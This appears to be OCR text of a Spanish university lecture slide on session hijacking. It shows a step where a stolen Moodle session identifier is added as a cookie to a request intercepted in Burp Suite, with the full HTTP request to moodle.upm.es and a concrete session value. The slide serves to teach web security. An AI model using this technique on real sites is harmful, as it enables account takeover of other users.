 Robo de sesiones.
miw.etsisi.upm.es
15
2. Robo del identificador de sesión.
Robo de la sesión usando el identificador robado:
4. Tras capturar la petición con Burp Suite, se le añade como cookie
el identificador de sesión robado, y se pulsa Forward
MiW
Burp Suite Free Edition v1.5
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
Intercept History Options
Request to http://moodle.upm.es:80 [138.100.200.11]
Forward Drop Intercept is on Action
Raw Params Headers Hex
Identificador de
sesión robado
GET /titulaciones/oficiales/ HTTP/1.1
Host: moodle.upm.es
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:25.0) Gecko/20100101 Firefox/25.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
d); MoodleSessionmdlofi=bupu78env5ktidujptjgoqpbc9pjqvpi
Connection: keep-alive